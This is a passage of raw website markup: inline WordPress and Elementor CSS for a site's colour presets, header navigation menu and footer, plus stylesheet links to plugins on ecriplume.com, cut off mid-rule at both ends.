100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 